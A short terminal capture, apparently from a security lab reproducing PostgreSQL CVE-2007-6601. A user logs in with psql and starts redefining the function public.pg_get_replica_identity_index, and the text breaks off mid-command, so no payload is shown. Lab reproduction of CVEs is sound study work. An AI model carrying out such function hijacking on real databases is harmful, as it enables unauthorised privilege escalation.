 leontev@leontev:~/Рабочий стол/LABS/pg_cve_demo/CVE-2007-6601$ psql -h localhost -U user1 -d db1
Password for user user1:
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 12.3)
Type "help" for help.
db1=> CREATE OR REPLACE FUNCTION public.pg_get_replica_identity_index(int)